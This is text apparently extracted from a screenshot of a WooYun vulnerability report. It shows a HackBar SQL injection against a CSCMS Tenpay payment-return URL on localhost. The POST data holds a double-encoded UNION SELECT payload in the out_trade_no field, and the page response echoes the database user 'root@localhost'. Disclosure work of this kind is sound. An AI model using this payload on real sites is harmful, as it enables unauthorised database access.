 localhost:8081/cscms/index.php/user/pay/tenpay_return_url?trade_state=0
搜索
访问最多
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost:8081/cscms/index.php/user/pay/tenpay_return_url?trade_state=0
Split URL
Execute
Enable Post data Enable Referrer
Post data
sign=59cc629896090444bf546e43b5f7f1b1&notify_id=1&
out_trade_no=ab 575%2573%2565%2572%2528%2529%2520%252d%252d%2520%2561&
transaction_id=a&discount&trade_state=&trade_mode=1
提示信息
恭喜您，成功充值了 root@localhost 元，若出现问题请尽快联系客服,请牢记您的定单
号：abcdef' union select 1,2,user() -- a!
返回继续操作
返回首页
www.wooyun.org